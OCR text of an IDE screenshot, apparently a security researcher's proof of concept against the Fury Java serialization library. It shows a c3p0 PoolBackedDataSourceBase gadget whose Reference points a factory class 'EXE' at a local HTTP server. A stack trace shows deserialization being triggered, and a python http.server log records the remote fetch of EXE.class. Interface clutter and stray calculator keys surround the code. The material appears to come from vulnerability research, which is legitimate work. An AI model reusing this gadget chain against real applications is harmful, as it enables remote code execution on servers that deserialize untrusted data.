 test-fury – App.java
test-fury
src
main
java
org
example
App
App
Project
ref/Reference.java
naming/Reference.java
pom.xml (test-fury)
App.java
Project
test-fury ~/IdeaProjects/test-fury
.idea
src
main
java
org.example
App
Boy
test
target
.gitignore
pom.xml
57 // If secure mode enabled, all custom types must be registered.
17 1
58
59
60 byte[] bytes = fury.serialize(poolBackedDataSourceBase);
61 System.out.println(fury.deserialize(bytes));
62
63
64 }
65
1 usage
66 public static class PoolSource implements ConnectionPoolDataSource, Referenceable {
67 @Override
68 public Reference getReference() throws NamingException {
69 return new Reference( className: "Random", factory: "EXE", factoryLocation: "http://127.0.0.1:1011/");
70 }
no usages
71 @Override
72 public PooledConnection getPooledConnection() throws
73 return null;
74 }
no usages
75 @Override
76 public PooledConnection getPooledConnection(String user, ception {
77 return null;
Structure
App
PoolSource
main(String[]): void
setFieldValue(Object, String, Object): void
Smali
Maven
Database
Hierarchy
Notifications
字节码
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: App
at io.fury.Fury.deserialize(Fury.java:675)
at io.fury.Fury.deserialize(Fury.java:607)
at org.example.App.main(App.java:61)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at io.fury.serializer.ObjectStreamSerializer.read(ObjectStreamSerializer.java:206)
... 7 more
Caused by: java.io.InvalidObjectException Create breakpoint : Failed to acquire the Context necessary to lookup an Object: javax.naming.NamingException: Could not
at com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized.getObject(ReferenceIndirector.java:125)
at com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase.readObject(PoolBackedDataSourceBase.java:211)
... 12 more
Process finished with exit code 1
Bookmarks
Structure
Version Control
Run
Debug
TODO
Problems
Terminal
Services
Profiler
Build
Dependencies
Build completed successfully in 6 sec, 566 ms (2 minutes ago)
LF UTF-8 4 spaces
Top
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the
ion {}
on {}
;}
Dev — /usr/bin/python3 -m http.server 1011 — python3 — Python -m http.server 1011 — 80×24
❯ python3 -m http.server 1011
Serving HTTP on :: port 1011 (http://[::]:1011/) ...
::ffff:127.0.0.1 - - [27/Jul/2023 10:31:41] "GET /EXE.class HTTP/1.1" 200 -